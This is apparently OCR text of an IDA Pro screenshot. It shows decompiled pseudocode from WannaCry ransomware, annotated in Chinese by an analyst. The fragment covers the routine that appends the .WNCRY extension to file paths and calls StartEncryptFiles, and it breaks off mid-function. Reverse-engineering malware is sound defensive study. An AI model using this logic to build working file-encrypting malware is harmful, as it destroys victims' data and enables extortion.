 function Instruction Data Unexplored External symbol
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
10 wchar_t NewTargetFileFullPath; // [esp+14h] [ebp-2D0h]
11
12 v9 = (wchar_t *)this;
13 if ( Num_4 != 4 )
14 {
15 OldTargetFileFullPath = TargetFileFullPath;
16 swprintf(&NewTargetFileFullPath, (size_t)aSS, TargetFileFullPath, WNCRT);
17 goto LABEL_8;
18 }
19 OldTargetFileFullPath = TargetFileFullPath;
20 wcscpy(&NewTargetFileFullPath, TargetFileFullPath);
21 pTargetPostFix = wcsrchr(&NewTargetFileFullPath, '.');// 获取文件后缀名
22 pTargetPostFix_1 = pTargetPostFix;
23 if ( !pTargetPostFix )
24 {
25 pTargetPostFix_2 = &NewTargetFileFullPath;
26 goto LABEL_6;
27 }
28 IsWNCRY = wcsicmp(pTargetPostFix, WNCRT); // 将后缀名与WNCRY比较
29 pTargetPostFix_2 = pTargetPostFix_1;
30 if ( IsWNCRY )
31 {
32 LABEL_6:
33 wcscat(pTargetPostFix_2, Source); // 字符串拼接 原后缀+.WNCRY
34 goto LABEL_8;
35 }
36 wcscpy(pTargetPostFix_1, Source);
37 LABEL_8:
38 if ( GetFileAttributesW(&NewTargetFileFullPath) != -1
39 || StartEncryptFiles((char *)v9, (int)OldTargetFileFullPath, &NewTargetFileFullPath, Num_4) )// 开始加密文件
40 {